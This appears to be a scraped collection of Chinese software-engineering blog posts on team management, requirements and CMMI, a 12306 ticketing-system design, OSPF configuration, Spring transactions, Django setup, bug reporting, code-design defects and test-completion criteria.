在 New Relic,我们每季度都会举办一个定期检查,用于提供一个反馈的渠道,让工作的重点放在长期的目标上。有些季度的发展可能突飞猛进,但大多数时候,会有的只是还叫不错的进步。
当团队人员真正出现大的变化时,就需要管理者不断的引导。我们经常使用的工具叫做“regular info-bits(定期的信息交流)”。具体做法是,工程师把他们工作上的进展用简短的 email 发给管理者。Email 的主题通常与专业发展,团队合作,项目更新,沟通交流和工作与
生活的平衡有关。这个过程有助于他们更加系统的去思考问题,你也可以通过这些信息,获悉他们的成长。
这种做法会需要很长的时间才能看到结果,但是最终可以看到你团队的成员们建立了自信并且成长良好,你会觉得一切辛苦没有白费。
(二)你的成功有战略上的影响
好的开发者可以对企业造成巨大的长期的影响,好的经理会引导整个团队的成功。
工程上的问题常常不是黑就是白。但是人的问题,几乎总是模棱两可的。即使你知道你要解决的问题是什么,解决的方法却并不是总是那么清楚。过去你用这个方法解决了这个人的问题,不代表你就可以用它解决现在的问题。人类行为这个东西实在是有太多的变量了。
要建立一个合作无间的团队,就有一系列的挑战:
·团队的建设并不是把一个个明星成员拼凑起来这么简单。
·一个有凝聚力的团队需要充分理解每个人的长处和短处。
·团队不会是一成不变的,每当有人加入或者离开,都需要重新磨合。
作为经理,你的工作是确保你的团队尽可能的高效的运行。但你不能指望稍有变动,就来一次大刀阔斧的革新,不能指望流程上动辄就做彻底的改变。有效的管理者需要:
·不断的评估你的团队需要什么帮助。
·注意,这个需求对于不同的工作和不同的团队可能是不一样的。
·使用和发明正确的工具来支持你的团队。
这个关键是逐渐的变化,不断的观测,而后不断的做出改进。例如,如果你发现你的团队没能得到足够力度的支持,首先找到办法使局面不要那么混乱,而后再寻求工具来优化你的团队。和你的小伙伴们一起努力克服困难,先选择重要的问题来处理,然后回头检查这个变动是否得当。
(三)你的成功往往就是帮助别人获得成功
在 New Relic,我们相信 Invisible Manager(隐形的经理)这个理念。这意味着我们在幕后工作,让工程师站在聚光灯下,突出他们的成功。我们确信工程师应该获得荣誉,这是他们应得的。所以 New Relic 的新功能推介会,我们鼓励让团队成员站在公众面前去介绍产品,而不是产品经理或工程经理。
大多数人管理者之前都是成功的工程师。而作为一个经理,会产生更大的影响,不仅在生意上,也在员工的生活里。许多管理者会发现,帮助别人也是帮助自己成长。
先管理好你自己
对于有工程背景的我来说,专注于手头上的问题比什么都重要。在我心里总是有一个完整的计划,涵盖了团队所需要的一切:成长,动态,质量,支持,产品交付,会议,博客发表等等。我会有一个清晰的愿景:我的团队在未来一年里要成为什么样子。这有助于我做出日常的每一个决定,而最终走向我们长期的目标。
要管理好一个团队需要大量的工作。但它也带来了大量的喜悦和自豪。作为经理你能做的最好的事情就是思考。一个月一次,找一个安静的空间,去想想你团队里的每个人,去看看旧的邮件和项目报告。你会发现你的影响力,不仅加诸于你的产品,还影响了你团队里的人。这就是成功的真正标准。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 你的项目每天都在加快节奏,
2.你的客户变得越来越不耐烦,
4.管理项目的关键驱动因素,约束和浮动因素;
5.确定产品的发布条件;
6.制定项目风险列表;
7.确定当前项目最重要的因素;
8.拒绝镀金,满足要求,能够使用就是最好的项目承诺。
9.日期等于承诺;
10.好的
项目管理工具,好的项目源代码管理,好的软件缺陷跟踪工具;
11.提升人际交往技能;
12.提升功能性技能;
13.提升专业领域性专业知识技能;
14.提升工具和技术的专业技能;
15.首先实现具有最高价值的功能;
16.多几只眼睛盯着产品;
17.确定产品的关键流程,并能跑通;
18.每日站立会议,一对一会议,通过可见的方式管理进度,每周获取和报告进度情况。
19.从一开始,就要做一个功能是一个功能,不能形成技术债务;
20.学会对多任务的情况说不。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
软件开发难,恐怕大家都觉得最难的是搞清楚需求;但是其实更难的是管理需求。今天在北京.NET俱乐部上又有人提出了这样的问题,主要的难点是他的开发团队是为了自己的领导们服务的,几个领导都有自己的想法,而且不停的在开发过程中提各种个样的问题;开发进度无法保证,开发的结果总是满足不了要求……
其实这样的问题大家都遇到过,而对于普通的开发人员来说我们往往不去关心,认为这是项目经理的事情,但是其实不然,这样的问题涉及软件开发的各个环节,就算你是出于最底层的开发人员,一样需要控制项目经理交给你的任务。其实这里最重需要把握的一点就是:把任务控制在你能控制的范围之内。总结一下,我的经验如下:
第一:无论你的客户是谁,我们永远需要一个中介来接受需求;你首先需要和客户有个协议,需要他们制定某一个人来提所有的需求,这个人不需要是很高职位的人,而且往往最好的选择是中层的技术管理人员;用户的所有需求必须通过这个人的认可,就算是对方老总提出的要求,如果没有这个人的认可我们也不执行。这点非常重要,可是替我们减少许多麻烦。
第二:无论是什么样的软件开发过程理论现在都承认一个问题,那就是软件开发需要迭代。而且我们一定要面对一个现实,就是软件开发的过程是在不断的变化中寻找平衡的过程,我们的需求永远不会结束,我们的软件永远都在被修改;修改不是坏事,但是我们必须要保证在一定的时候可以拿出成果。
所以,控制迭代的增量就是非常重要的。一般我们公司的做法是,以两周为一个周期最为一个Release,一旦这个Release开始以后,任何用户的新需求就都需要放到后面的Release;我们不会决绝客户的需求,但是我们必须管理我们可以承受的进度。这样做的最大好处在于,在两周的时间内,我们一定可以为客户提供一个更好的版本,这可能不是客户现在心目中的最终结果(因为很多新需求都在后面的Release中),但是我们至少完成了我们在两周前所承诺的结果,客户得到他们想要的东西(当然不是全部),我们也可以很明确的告诉客户,我们完成什么样的需求。
而且在这样一个迭代的过程中,我们会发现很多需求中的不完善之处,每两周的时间我们都可以针对开发方向作相应调整。最终的结果是保证了客户的满意度,同时也保证了产品的按期交付。
在这里,我们需要明确的区分修改bug的需求和新功能的需求,bug应该是那些对软件主要功能造成决定性影响的缺陷,这些东西无论是我们开发人员自己发现的还是客户反馈的,都必须在当前的Release处理完;而新需求则必须放到后面的Release中去。明确区分这两种不同需求对软件项目的成功起到决定性作用。
第三:我们需要学会管理客户。可能有人觉得我在胡扯,客户怎么可能被管理,他们是上帝啊??!!其实上帝也是人,而且是通事理的人。我们对客户永远不应该是100%的服从,正确的方式是控制用户对开发进度的期望值,尽量使他们一致。当然有些时候我们需要更强硬一点点,比如我就经常很直接的告诉我的老板,这个需求属于新功能,必须放到后面的Release中去。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
为什么
cmmi建议
需求管理在2级实施、而需求开发在3级实施呢?以前看cmmi的时候对这个是有疑问的,但是当时问了其他人也没有人很清楚,也就睁一眼闭一眼了。这次培训后,我从“成熟的过程有利于新技术的引入”的思想中得到一些启发,我觉得是不是cmmi认为,只有把需求管理做好了,做到了对需求管理理念的理解和认同,继而形成了好的习惯之后,需求开发作为一种新的技术,是相关管理人员在了解了自己的需求现状(有度量和分析)后,很朴素的和必然的要考虑的问题就是“如何把需求做得更好?”,相应的自然的就回去寻求如何“开发好的需求”。不知道,我这么理解对不对?
你的思路是对的。规范的项目过程能力,有助技术的提高,需求开发也是一样。我们需要明白哪方面的规范,可以帮助需求开发的提高。你能够看得通,可喜可贺!
但是你“睁一眼闭一眼”的态度就非常不好了。
问题的答案早就在CMMI的描述里。当然,在二级的时候,我们也有需求开发的,否则项目就不可能有交付产品。但是很多时候,我们的需求做的不够规范,没有专员负责,需求的内容,往往是不同的开发人员补充自己的任务部分,需求不能一致、不能满足客户,质量不能提高。
那么,如何才能提高需求质量?CMMI的需求管理要求:1)需求是项目与客户的了解一致、项目按着需求开展活动,以实现需求为目标。2)一个真心这样做的项目,它非得到客户真正的需求不可。开始的时候,我们的技巧未必可以达到这一点,真正明白客户的需求。但是如果我们接受以客户为中心,极力争取客户满意,我们就会不断地找方法把抽取需求的方法加以完善。这就是第三级专心要做的。但是基础,就是第二级的“项目就是要实现客户满意的需求”这个概念上的。你应该留意到,我们的项目还没有建立这个强烈的意愿,要按需求开展项目活动,所以我们连建立系统工程师团队都不愿意好好地做。3)要实现需求,就需要需求跟踪,其意义在于确保所有需求到不多不少地得到实现。我们就需要盯着需求的变更,否则我们的
工作就不是真正实现了最终版本的需求了。这一步是保证需求得到忠实实现必要的举措。
以上各点,都是CMMI二级要求的。就是说,我们二级的时候,是有需求的,但是不规范,因为我们还不了解需求的意义。这就是我说的:“我们还不尊重需求”。当项目还不尊重需求的时候,需求是提高不了的。这里“需求管理”里面的”管理“,不单单是一般的管理任务而已,它是通过这些任务,表达一个目标,这个 “需求管理”,更像是“需求意识”。就是说,知道需求的意义,重要性,与项目的关系,等等之后,必然采取的举措。CMMI列出这些举措,其实是要求项目建立需求意识。
其实,这里的“管理”可以有两个含义。字面上,他就是有一些“需求”,管理,就是如何处理它。这个含义,让人自然地想到,如果我们没有好需求,需求管理,就自然没有意义。另一个含义,就是驱动管理活动的思路与方法,而不一定是管理的实际活动。我们需要知道需求的重要性,以及它的关键因素,才能最有效地管理它。这里的管理,含义在于创造有利条件,才能提高需求质量。
让我再举一个案例:刚才收看了CCTV4的“寻宝”节目。有些观众,拿来评审的文物是假的,有些是非常宝贵的。有些对考古有认识,有些没有。自己在家里收藏古董当然无所谓。但是如果我们要当一位规范的古董鉴赏家,我们是否需要在家里(CMMI第二级)
学习古董的价值与收藏方法(需求管理),才可以放胆投资在真正的古董上面(需求开发)?
所以需求管理,是需求开发的基础。这个跟你的说法是非常一致的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
12306的已知信息、数据及问题
需求分析(一)—— 售票系统领域知识(区间票、订票、预留票)
需求分析(二)—— 涉众、用户体验
核心业务需求及逻辑架构分析
需求分析(三)—— 票仓
票仓设计(一)—— 预生成车票方案的优缺点
票仓设计(二)—— 区间二进制方案的优缺点
票仓设计(三)—— 平衡方案的优缺点
票务并发冲突处理原则设计(基于平衡方案)
缓存逻辑架构设计
灾难备份与恢复
快要太监了 :-(
由于各种个人原因, 铁道部的这个博文系列中止了很久。最近终于连自己都不好意思了。所以还是继续完成它吧,估计1-2周一篇的节奏。
感觉不先划分一下大的系统架构总会让大家感觉有点头晕, 不过没能力对整个12306进行设计,这个货太大了。只是借这个机会谈谈自己对系统结构分析的一些感想
朴素的面向对象分析
面向对象是一个万金油,但是据说真正懂的人不多是吧?
我对面向对象的感觉就是: 他本质上是对现实世界的抽象,其表面现象是不断细分对象的粒度,提升对象的抽象度。最终形成一种用有限数量的独立的对象“积木”构造整个需求不断变化的系统的目标。
而系统级别的分析也大致如此,我们可以借鉴类分析中的很多概念,不断划小系统规模,剥离职责,抽出依赖性。
一般系统结构
这里只是一个简单模型,用以表达我对多数项目的结构分析。
配置数据服务:系统运行所需要的动态配置信息
资产数据服务:所有实际或虚拟的“物”的管理(CRUD),甚至可以包括人。
业务数据服务:该企业实际经营的业务产生的数据。超市的收银记录,企业的销售记录,铁道部的售票记录
报表数据服务:各类统计报表需要的
其中业务系统和业务数据服务应该是最核心的部分。
一般而言,那些配置和资产管理的部分不会造成严重的性能问题。只要在实现CRUD的时候多考虑考虑相关的业务需求,努力做到任何资产的属性变动时,确保相关的业务完整性就好(出租公司管理系统里,一辆出租车今天还在运营,后台系统绝对不应该可以轻松地把它标记成报废车辆,连软删除都是不合理的做法)。
12306之所以能招全国人民围观,我觉得主要还是花的钱和大家的感受之间有落差。而我阴暗的以为这个问题的核心部分就在票务处理的部分。
所以我后续的几篇博文都会围绕票务处理里面的内容展开。
另外,我要大家了解的是,我是要设计一个合理的区间票售票系统核心。而不是实现铁道部的需求。本质上我认为铁道部不会说清楚他自己的需求,而太极公司的需求分析有可以进一步深挖的可能。
12306核心需求及模块分析
整体架构没法子设计,太大了。有兴趣的可以参考
中国铁路客票发售和预订系统5_0版的研究与实现
国铁路客票发售和预订系统5.0版本(TRSv5.0)售票与经由维护操作说明
目前我专注的是用于订票的部分。我感觉这个是最重要的部分。
12306最大的问题,就是如何在订票的时候高效率得并且适当优化得找到需要数量的车票。并且要能彻底保证一张票不会被两个请求同时处理成功。
只要这个问题无法彻底解决,任何分布式处理,最终都会卡在这个问题上。
我会涉及到的模块
12306票务处理功能模块分析
假想完整网络订票流程图
这里实际的用户和系统的交互有4种类型。
1、车次和余额查询
2、订票
3、取消订票
4、确认订票
这里希望广大围观群众都来评估一下这个假设的订票流程及其参数是不是都合理?如果这个流程本身不合理,则我后续的分析都要重写了。不熟悉售票流程的,可以看看我之前的分析文章。
然后我们继续来细化一下
车次和余额查询
输入:起始站,终到站,日期,座位类型集合
输出:车次,对应座位类型可售余额
作用:最终用户根据查询结果选择需要出行的车次,并进一步进入订票操作。但是系统不保证显示为有票的车次在下一步操作中必然有票。
这里其实涉及到两个类型的查询
1、哪些车次符合用户的查询结果,可以通过一个基本固定不变的数据源来提供。而该数据源可以实现分布式缓存以缓解查询压力,甚至可以考虑客户端部分结果缓存。
输入:起始站,终到站,日期
输出 :车次列表,
2、特定车次,特定座位类型的可售票数量。这个数据的来源应该和第一个查询不同。
输入:起始站,终到站,车次,日期
输出:数量
订票(我喜欢称它为锁票)
输入:起始站,终到站,日期,座位类型,需要车票数量,用户ID
输出:实际到的获取车票数量
作用:最终用户通过订票操作,顺利锁定需要数量的车票。系统保证用户在规定的时间段内对这几张车票具有优先订购权利,且其他人不得购买这些车票。
目前我感觉留给用户10-15分钟时间继续后续操作,以进入支付环节(当然,这必须是在系统本身性能良好条件下。否则点个按钮就要等10分钟,那就不对了。)
同时如果超时,则系统会在后续订票操作中忽视该锁定状态。
取消订票
输入:起始站,终到站,日期,座位类型,数量,用户ID
输出:成功标志
作用:用户放弃已经获得的被锁定的售票权利,系统恢复对应的数据为可售。
确认订票(确认支付)
输入:起始站,终到站,日期,座位类型,数量,用户ID,支付相关信息
输出:成功标志/确认失败(刚好锁定超时,且被他人订走)
作用:最终确认售票,系统向第三方支付服务提交确认请求。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
改善网络的可扩展型
实现快速收敛
OSPF路由器的类型
内部路由器:所有接口同属于一个区域
区域边界路由器(ABR):连接一个/多个区域到骨干区域
自治系统边界路由器(ASBR):连接OSPF域和其他AS
区域的类型:骨干区域(Area 0)、标准区域、末梢区域、完全末梢区域、非纯末梢区域等
链路状态通告
常见的LSA有六种类型,分别是LSA1、LSA2、LSA3、LSA4、LSA5和LSA7
ASBR会通过自己的LSA1中有标识着自己是ASBR的字段,当ASBR同区域的ABR收到后,会为自己所在的除已知ASBR信息区域外的所有区域生成LSA4,用来通告ASBR信息。 ABR的LSA1中亦有一个标识自己是ABR的字段。
所有LSA1、LSA2、LSA3信息在Area0的ABR路由器上汇总成新的LSA3,再通告给其他Area。
路由重分发
将其他协议或静态等路由通过ASBR路由器通告到OSPF中去。
命令:redistribute
配置路由路由重分发
R5(config-router)#redistribute protocol [metric metric-value] [metric-type type-value] [subnets]
protocol:进行路由重发的源路由协议,如:bgp、eqp、isis、ospf [process-id(进程)]、staic(静态)、connect(直连)、rip
metric:指定路由的度量值
metric-type:重分发的路由类型,1或2,即E1和E2
subnets:与其子网一起宣告,即关闭子网汇总
RIP重分发至OSPF(度量值默认为20,类型默认为E2)
R1(config-router)#redistribute rip subnets
将OSPF重分发至到RIP
R1(config-router)#redistribute ospf 110 metric 10
110:ospf协议进程ID
10:默认度量值
静态路由重分发
R5(config-router)#redistribute static subnets
默认路由重分发
R5(config-router)#default-information originate [always]
always:直接重分发路由,ASBR可以不配置默认路由
路由表中的路由类型
O IA :OSPF的区域间路由
O E2:此路由的度量值默认为20,且在域内/外不累加,恒为20
O E2:此路由的度量值默认为20,且在域外不累加,域内累加
(将一个协议重分发到另一个协议中,域外都不累加)
末梢区域和完全末梢区域
满足以下4个条件的区域
只有一个默认路由作为其区域的出口
区域不能作为虚链路的穿越区域
Stub区域里无自治系统边界路由器ASBR
不是骨干区域Area 0
1、末梢区域(Stub Area)
没有LSA4、LSA5、LSA7通告,将重分发的路由信息汇聚成一条默认路由
配置命令
R1(config-router)#area area-id stub
2、完全末梢区域(Totally Stubby Area)
除一条LSA3的默认路由通告外,没有LSA3、LSA4、LSA5、LSA7通告,将重分发的路由信息和LSA3路由信息汇聚成一条默认路由
配置命令
R1(config-router)#area area-id stub no-summary
(在整个区域的所有路由器中都要配置)
配置非纯末梢区域(NSSA)
配置NSSA区域
R1(config-router)#area area-id nssa [no-summary]
配置了NSSA区域后,ASBR所在OSPF区域内的LSA5通告信息被LSA7替代了LSA5,此区域本来的ABR将LSA7转换成了LSA5,此ABR兼任了ASBR。no-summary 将其他域内的路由信息(LSA3)汇总成一条默认路由。
路由汇总
外部汇总
R1(config-router)#area 2 range ip-address mask
内部汇总
R4(config-router)#summary-address ip-address mask
查看OSPF协议配置信息
show ip protocols
查看OSPF配置信息
show ip ospf
查看LSDB内的所有LSA数据信息
show ip ospf database
查看接口上OSPF配置的信息
show ip ospf interface
查看OSPF邻居和邻接关系
show ip ospf neighbor [detail] // detail:详细查看
查看路由器“邻接”的整个过程
debug ip ospf adj
查看每个OSPF数据包的信息
debug ip ospf packet
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
环境配置
项目使用SSH架构,现在要添加Spring事务管理功能,针对当前环境,只需要添加Spring2.0AOP类库即可。添加方法:
点击项目右键->BuildPath->Addlibrarys:
打开AddLibraries对话框,然后选定MyEclipseLibraries:
点击Next,找到Spring2.0aopLibraries并勾选上,点击finsh即可。
如果在项目里面能看到下面的库文件,说明已经安装成功。
事务配置
首先在/WEB-INF/applicationContext.xml添加以下内容:
<!--配置事务管理器--> <beanid="transactionManager"class="org.springframework.orm.hibernate3.HibernateTransactionManager"> <propertyname="sessionFactory"> <refbean="mySessionFactory"/> </property> </bean> |
注:这是作为公共使用的事务管理器Bean。这个会是事先配置好的,不需各个模块各自去配。
下面就开始配置各个模块所必须的部分,在各自的applicationContext-XXX-beans.xml配置的对于事务管理的详细信息。
首先就是配置事务的传播特性,如下:
<!--配置事务传播特性--> <tx:adviceid="TestAdvice"transaction-manager="transactionManager"> <tx:attributes> <tx:methodname="save*"propagation="REQUIRED"/> <tx:methodname="del*"propagation="REQUIRED"/> <tx:methodname="update*"propagation="REQUIRED"/> <tx:methodname="add*"propagation="REQUIRED"/> <tx:methodname="find*"propagation="REQUIRED"/> <tx:methodname="get*"propagation="REQUIRED"/> <tx:methodname="apply*"propagation="REQUIRED"/> </tx:attributes> </tx:advice> <!--配置参与事务的类--> <aop:config> <aop:pointcutid="allTestServiceMethod"expression="execution(*com.test.testAda.test.model.service.*.*(..))"/> <aop:advisorpointcut-ref="allTestServiceMethod"advice-ref="TestAdvice"/> </aop:config> |
需要注意的地方:
(1)advice(建议)的命名:由于每个模块都会有自己的Advice,所以在命名上需要作出规范,初步的构想就是模块名+Advice(只是一种命名规范)。
(2)tx:attribute标签所配置的是作为事务的方法的命名类型。
如<tx:methodname="save*"propagation="REQUIRED"/>
其中*为通配符,即代表以save为开头的所有方法,即表示符合此命名规则的方法作为一个事务。
propagation="REQUIRED"代表支持当前事务,如果当前没有事务,就新建一个事务。这是最常见的选择。
(3)aop:pointcut标签配置参与事务的类,由于是在Service中进行数据库业务操作,配的应该是包含那些作为事务的方法的Service类。
首先应该特别注意的是id的命名,同样由于每个模块都有自己事务切面,所以我觉得初步的命名规则因为all+模块名+ServiceMethod。而且每个模块之间不同之处还在于以下一句:
expression="execution(*com.test.testAda.test.model.service.*.*(..))"
其中第一个*代表返回值,第二*代表service下子包,第三个*代表方法名,“(..)”代表方法参数。
(4)aop:advisor标签就是把上面我们所配置的事务管理两部分属性整合起来作为整个事务管理。
图解:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 建立project
django-admin.py startproject newproject
完成上个步骤后,可发现在newproject文件夹下生成了:一个名为newproject的文件夹,一个manage.py文件。
newproject文件夹上又包含了4个文件:
__init__.py
setting.py
urls.py
wsgi.py
至此project建立完毕!
2. 修改文件
#vim urls.py from django.conf.urls.defaults import patterns, include, url # Uncomment the next two lines to enable the admin: from django.contrib import admin admin.autodiscover() urlpatterns = patterns('', # Examples: # url(r'^$', 'csvt01.views.home', name='home'), # url(r'^csvt01/', include('csvt01.foo.urls')), # Uncomment the admin/doc line below to enable admin documentation: # url(r'^admin/doc/', include('django.contrib.admindocs.urls')), # Uncomment the next line to enable the admin: url(r'^admin/', include(admin.site.urls)), ) |
去掉标红位置的#
#vim setting
INSTALLED_APPS中去掉‘django.contrib.admin’这行的注释
3.创建数据库表
#python manage.py syncdb
按提示输入账号密码即可
#python manage.py runserver
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.要提高质量的bug:
——》多次重现之后,确定为bug
——》用专业的属于描述bug
——》标题简洁清晰,概括准确(因为bug不只是在卡法在看,主管和做bug统计时都要关注,所以标题很重要。例如:在XX情景下,发生了OO状况,注意场景描述与操作步骤描述的区别)
2. 如何判断bug是不是小bug?
——》从“用户体验”上看对用户的影响,来判断是否为小bug。在提交bug时,应在bug描述中写明“影响”
3.提交bug中的附件
——》1.测试数据(excel,sql语句)
——》2.如果是自己上传的图片,要注意文件的命名规范 : 图序列/含义
——》3.日志信息:截取关键部分
4.bug的严重程度和优先级如何判定?
——》严重程度是从 “用户角度”来说的。
——》优先级是从“
测试人员角度”来说的。 优先级高的bug可能并不严重,但是阻碍了测试人员接下来的测试,则提高优先级,让开发先fixed掉这些bug
5.bug的深度如何判断?bug深度有什么作用?
——》bug深度 是为了解决某些开发人员代码质量差的问题。每隔一段时间统计一下“很容易发现” 的bug数量,可以看出一个开发人员在这段时间的代码质量和
工作状态,便于管理人员协助调整。“很容易发现”的bug多为功能逻辑上的问题,是一般的开发人员不会犯的菜鸟级问题。而对于建议性bug来说,一般都判定为“很难发现”,因为此类bug含有测试人员的主观因素在。
6.如何通过分析bug了解项目质量:
1。根据活动bug趋势图 。(活动bug:没有进入最终状态之前的bug都是活动bug)
2.每日新增bug趋势图
3.开发未关闭的bug个数
7.开发fixed掉一个bug,但是在修改过程中引入了另外的bug,这种情况下是应该重新提bug还是在原来bug上reopen?
——》重新提bug, 要保证bug的单一性。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
0、前言
在软件设计开发中,代码的设计都体现在:子系统与子系统、模块与模块、函数与函数之间的关系,设计越糟糕的软件,维护成本越高,质量也往往难以达标和称赞。
好的设计必定是:层次关系简洁、清晰、易维护和扩展的。
不会研究太高深的设计,只总结出一些常见的代码设计缺陷,这些设计缺陷如能很好的解决和避免,相信代码能力(编写、设计、评审、重构)能提高一个档次。
主要介绍下面15个常见代码设计缺陷:
1、复杂函数(Blob Operation)
缺陷特征:指的是代码行多,分支嵌套深,变量多,参数多,注释多,复杂度高等特征的函数。
缺陷影响:函数不易理解和维护,代码重复、冗余。
解决方法:新开发代码时,函数都是越写越复杂的,应该要有意识地、积极地去分解提炼成小函数或独立功能的函数,甚至当感觉需要以注释来说明点什么的时候,这时其实就应该独立成一个函数。函数建议值:代码行24,if语嵌套深度6,圈复杂度10,功能应该单一。
2、数据泥团(Data Clumps)
缺陷特征:函数的参数多且参数列表相似,反复调用相同的参数列表。
缺陷影响:大量重复,影响编译的效率;参数多,很难理解和调用。
解决方法:参数列表应该封装成结构。建议值:函数参数平均为2,避免5个以上。
伪码示例:GetDate(int year,int month,int day,int time) -> GetDate(struct DateRange)。
3、不必要的耦合(Unnecessary Coupling)
缺陷特征:包含某个头文件,但是却没有使用头文件中任何内容。
缺陷影响:编译链接速度慢,耦合度高,头文件错误包含,如包含某个头文件却没有使用里面的内容,某个头文件却依赖某个dll,则会引起不必要的dll依赖和错误。
解决方法:头文件不能乱包含,100%确认每个包含的头文件使用情况,删除不必要包含的头文件。
4、过度耦合(Intensiue Coupling)
缺陷特征:一个函数调用大量其它模块的函数,却调用很少本模块的函数。
缺陷影响:一个函数与多个函数(这些函数属于少数一两个类)联系过于紧密;一个类提供了很多函数给外部某个函数调用;耦合度高,类不够抽象。
解决方法:识别内、外部模块函数,外部模块要足够抽象调用。
5、循环依赖(Cyclic Dependencies)
缺陷特征:多个子系统处于一个环状互相依赖关系里面;函数的调用关系混乱、循环;文件直接或间接交叉引用。
缺陷影响:不易理解和维护,编译慢,关系混乱,重用困难。
解决方法:多文件或系统间要划分清楚结构、层次关系,应做到无环依赖。
伪码示例:循环包含头文件,file A包含file B,而file B又包含了file A。
6、依恋情节(Feature Envy)
缺陷特征:函数很少访问自己模块数据,总是访问外部模块数据;访问自己模块少,访问其它模块多;数据和操作不在同一模块;对其它类的数据比较感兴趣。
缺陷影响:耦合度高。
解决方法:同一模块的数据和操作应该放在一起。
7、重复代码(Repeat code)
缺陷特征:不同模块或文件间有类似或重复功能的类;不同类间有类似或重复功能的函数;同一父类的子类间存在相似或重复功能的代码。
缺陷影响:代码膨胀混乱,不易维护,本来维护一处代码由于重复代码要维护多处。
解决方法:提炼重复代码。如工具函数封装成工具类,通用功能封装成公共库。
8、不稳定依赖(Unstable Dependencies)
缺陷特征:一个子系统或模块依赖于另一个比它更不稳定的子系统或模块,如上层模块依赖于不稳定的底层模块,上层模块肯定会问题不断。
缺陷影响:不独立,不稳定,牵一发而动全身。
解决方法:当有依赖关系时,一定要先保证被依赖子系统或模块的稳定性。至少应保证不稳定的子系统要依赖稳定的子系统。
9、未利用的接口(Underutiliaed Interface)
缺陷特征:设计并实现了很多接口,大部分未使用或只在内部使用;定义了很多全局变量,大部分其它模块未使用。
缺陷影响:冗余,设计过度,暴露可视化。
解决方法:按需设计接口,不需要对外公开的变量和函数应该私有化。
10、紊乱类(Schizophrenic Class)
缺陷特征:一个类实现了多个不同的功能,如界面类又处理了业务相关的功能。
缺陷影响:不易理解,耦合度高,公共方法太多。
解决方法:对多个功能进行拆分。
11、复杂类(Blob Class)
缺陷特征:规模非常庞大、复杂性高的类,常常包含多个复杂函数,有多重功能。
缺陷影响:圈复杂度高,内聚性差,耦合度高,不易看懂和维护。
解决方法:解决复杂函数,结构要清晰,类功能应该单一。建议值:类行数应在2000以内。
12、全能类(God Class)
缺陷特征:一个类集中了多个不相关类的功能;一个类操作其它模块数据太多;大而复杂。
缺陷影响:破坏了类的封装性,耦合度高,内聚性差,不易维护。
解决方法:多个功能不相关的类应该分别封装成不同的类,适当搬移函数,解决复杂函数问题。
13、歪曲层次(Distorted Hierarchy)
缺陷特征:类的继承关系比较深。
缺陷影响:复杂度高,不易维护。
解决方法:类的继承层次结构不应该超过6。
14、数据类(Data Class)
缺陷特征:提供许多公共属性和函数,供很多其它类来操作,自己却很少操作。
缺陷影响:非面向对象,缺乏封装性,不易维护。
解决方法:封装性。
15、破坏继承(Tradition Breaker)
缺陷特征:派生类几乎没有使用任何继承父类的功能,却增加了全新的功能。
缺陷影响:非继承关系却继承,难理解,不易维护。
解决方法:理清类与类之间的继承关系,不适合继承关系的类应该单独分开。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
什么时候已经测够了, 可以停止了, 这个问题是QA常常会被问到的, 也是其中一个不容易回答的问题. 可是这也是你无法逃避的问题, 因为每次product 要release时, 你就要面对一次, 即使没有人问你, 你自己也会问自己是不是可以出货了.
以下是常见的的criteria
1. All the high priority bugs are fixed.
- 这通常是最重要的, 如果重要的bug没解, 是不敢出货的
- 不过通常仅限于重要的bug, 至于所有bug都要解掉这件事, 好像不是每个人都愿意买单的. 所以这里会有些落差存在, 需要事先和manager and RD沟通, 否则最后会没有共识.
2. The rate at which bugs are found is too small.
- 通常这是要看是否bug submission ratio是否下降, 也就是看是否有收敛的迹象. 如果还是在向上发展, 当然是无法结束.
- 即使现在bug已经解完, 并且目前没有发现新bug, 但是若是目前submission ratio值是很高, 也不可能瞬间忽然降成0. 所以这通常意味着, 其实受测系统里面还有很多潜藏的bug, 只是目前还没被抓出来. 所以还是要降低到某个程度才是比较save的状况.
3. The testing budget is exhausted.
4. The project duration is completed.
时间了也是个无可奈何的指标, 这有可能时当初schedule就有问题, 或是测试规划的有问题. 导致时间不够使用.
5. The risk in the project is under acceptable limit.
如果risk很低, 是project可以接受的范围当然是无所谓啦!! Manager说了算!! 呵呵~~~
其实测试是否可以停止,是否足够, 这要看你是否收及足够的information. 毕竟测试是个information-gethering的流程, 如果你有足够的信息, 让你可以掌握目前project质量的状态, 你自然可以很清楚知道目前测试是否已经够了, 可以结束了.
所以当你不知道是否测试可以结束时, 先问问自己你是否掌握项目的状况. 如果不知道, 当然是回答不了啦!!
Reference
1. When should Testing stop?
http://creativetesters678.blogspot.com/2008/07/when-should-testing-stop.html
2. Chapter 8 Manaing the Testing Project, Lesson Learned in Software Testing.
Lesson 185 "Enough testing" mean "enough informaiton for my clients to make good decisions"
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
本文来自于
Rational Edge:
软件开发组织执行SEI的能力成熟度模型(CMM)可能会由于在 Rational 统一过程或RUP中缺乏一个软件质量保证(SQA)
工作流而失败。本文描述了一个虚拟的 SQA 工作流,其源自于 Leslee Probasco 的RUP的十点要素。
存在有九个RUP工作流程,包括了需求、
项目管理、配置 & 变更管理,甚至还有业务建模——但是没有一个是用于软件质量保证(SQA)的。这种明显的疏忽对寻求SEI的软件成熟度模型(CMM)的项目和组织是非常棘手的1,因为SQA的关键过程域(KPA)承载了成熟度模型的重要工作。自从有了
需求管理的KPA,其可以精细地映射到Rational 统一过程?或RUP?的需求工作流,还有项目管理(包括计划和监控)和
配置管理的关键过程域同样分别精细地映射到RUP的项目管理以及配置和变更管理的工作流,难道只是对SQA没有吗?
我开始回答这个问题,并且沿着这条路揭示了CMM以及RUP实质的SQA工作流中的质量的真正含义。
SQA和CMM
软件工程协会(SEI)将软件质量保证设置为CMM的基础级别2。他们也将所有其它关键过程域的验证和确认放在了质量保证中。此外,CMM反复强调高级管理人员必须“保护个人履行SQA责任”,因为这有可能会给发现不一致问题的职员带来管理上的问题。如此强调 SQA活动和需求,为什么没有一个SQA工作流,以及更重要的是在RUP中没有一个SQA角色呢?一个SQA工作流会提供活动,还有工件,以及在其它RUP流程里提供个人执行SQA的各自的检查点。
